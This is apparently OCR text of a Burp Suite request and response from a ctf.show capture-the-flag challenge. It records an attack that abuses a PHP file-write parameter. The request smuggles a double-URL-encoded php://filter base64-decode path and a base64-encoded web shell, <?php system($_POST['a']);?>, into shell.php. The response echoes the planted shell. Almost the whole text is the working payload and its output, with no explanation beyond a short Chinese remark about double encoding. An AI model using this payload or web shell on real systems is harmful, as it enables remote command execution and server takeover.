 Request
Raw Params Headers Hex
POST
/?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%
66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32
%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%2
5%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%
37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36
%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%3
3%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%
25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25
%33%64%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%3
2%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
Host: 6ebcd80e-988e-42a9-ae11-60454985f611.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
Content-Length: 48
content=PD9waHAgc3lzdGVtKCRfUE9TVFsnYSddKTs/Pg==
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 24 Nov 2020 05:16:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 106
php://filter/write=convert.base64-decode/
resource=shell.php 两次url编码
<br />
<b>Notice</b>:  Undefined index: content in
<b>/var/www/html/index.php</b> on line <b>16</b><br />
<?php system($_POST['a']);?>
? < + > Type a search term
激活